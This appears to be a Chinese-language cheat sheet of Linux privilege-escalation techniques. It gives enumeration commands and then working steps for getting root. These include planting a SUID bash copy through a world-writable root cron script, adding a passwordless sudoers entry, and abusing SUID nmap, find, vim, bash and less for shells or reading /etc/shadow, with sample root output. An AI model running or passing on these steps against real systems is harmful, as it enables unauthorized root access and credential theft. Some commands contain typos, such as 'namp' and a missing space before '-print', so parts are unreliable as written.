 Linux提权
内核漏洞
脏牛提权
发行版本
/etc/issue
/etc/*-release
内核版本
uname -a
计划任务
crontab
查看计划任务
ls -l /etc/cron*
cat /etc/crontab
权限配置不当
查看计划任务 cat /etc/crontab
若发现一个以root用户运行的a.sh，可到相应目录下查看该计划任务 cd /sbin;ls -l a.sh
若权限配置为 777，说明普通用户也可修改 a.sh 文件；此时可修改文件内容 cp /bin/bash /tmp/bash; chmod u+s /tmp/bash;
当下次该计划任务执行时，就对bash文件进行了一个提权
sudo
sudoer文件配置不当，从而导致权限提升的问题产生
将 /etc/sudoers 编辑成 sudo 免密码
编辑文件：vim /etc/sudoers
添加用户test：test ALL=(ALL:ALL) NOPASSWD:ALL
SUID配置错误
SUID可以让程序调用者以文件拥有者的身份运行该文件
当以一个普通用户运行一个root权限的SUID文件，那么运行该文件普通用户就可以获取到root权限
查找具有 root 权限的SUID文件
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000-print2>/dev/null
find / -user root -perm -4000-exec ls -ldb {} \;
常见root权限文件列表
nmap
vim
find
bash
more
less
nano
cp
命令提权
命令以SUID权限运行，普通用户执行这些命令时具有root权限
namp
旧版本的 Nmap（2.02 到 5.21）具有交互模式，允许用户执行 shell 命令
nmap --interactive #启动交互模式
nmap> !sh
sh-3.2# whoami
root
使用msf的模块exploit/unix/local/setuid_nmap
find
被配置为使用 SUID 权限运行
find abc -exec whoami \;
vim
vim作为SUID运行
vim.tiny /etc/shadow
Bash
bash -p
bash-3.2# id
uid=1002(service) gid=1002(service) euid=0(root) groups=1002(service)
less和more
less /etc/passwd
!/bin/sh
19